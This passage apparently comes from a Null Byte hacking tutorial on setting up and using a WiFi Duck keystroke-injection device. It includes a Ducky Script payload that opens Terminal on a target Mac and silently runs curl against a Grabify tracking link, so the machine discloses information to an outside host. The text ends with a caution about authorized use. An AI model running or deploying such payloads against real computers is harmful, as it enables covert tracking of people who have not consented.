and use "wifiduck" as the password. You won't have any internet, but you'll be communicating with your WiFi Duck to issue commands. Next, open a browser and visit 192.168.4.1 — the interface that lets you do things like run the device, save scripts, and more.
Now, on the interface, there are a lot of cool things you can do. For example, you can create new scripts using the "Create" button under Scripts. That way, you can save all of your payloads for easy access later and use them just by hitting "Run" next to the appropriate script.
You can also go into the "Settings" menu and change the WiFi network's SSID and password, and even the channel that it's broadcasting on if there's a lot of congestion on the current one.



Back in the "WiFi Duck" menu, you can go to the Editor section and type or paste in a script you want to use. In my example, it's a script that will callback to a Grabify tracking link.
If you scroll down further on the main page, in the Functions section, you can see examples of all the commands you can use in your Ducky Script payloads. Below that, you can even see all of the keys you can use, which can even be used together to perform hotkey combinations.
- Don't Miss: Hack MacOS with Digispark Ducky Script Payloads

Run a Payload on the Target Computer

Now, let's go back to my example script, a script that will callback to a Grabify tracking link from a curl request in a terminal window. This is built with a MacBook Pro in mind:
GUI SPACE
DELAY 1000
STRING terminal
DELAY 500
ENTER
DELAY 2000

STRING curl --silent --output /dev/null https://grabify.link/3ZLI4E
DELAY 250
ENTER
GUI SPACE opens Spotlight Search in macOS, DELAY 1000 adds a pause for a second, STRING terminal shows the Terminal app in Spotlight, DELAY 500 adds a pause for a half-second, ENTER selects Terminal, and DELAY 2000 waits a couple of seconds while Terminal opens and loads.
Now, the next STRING types "curl --silent --output /dev/null grabify.link/O8A7WX" into the prompt, DELAY 250 adds a quarter-second, then ENTER executes the payload. Back on our Grabify window, we'll be able to see information about the computer since we just had it use our tracking link.
So Simple That Anyone Can Do It!
While the WiFi Duck is easy to create and simple to use, it's important to note that it is not encrypted. Also, it creates a Wi-Fi hotspot that is 100% detectable by anyone nearby. So it's not the most subtle tool in a heavily monitored environment. And it should go without saying: don't use this on any target computers that you aren't authorized to use it on because that would be illegal in many different jurisdictions.
Cover photo, screenshots, and GIFs by Retia/Null Byte


Comments
Be the first, drop a comment!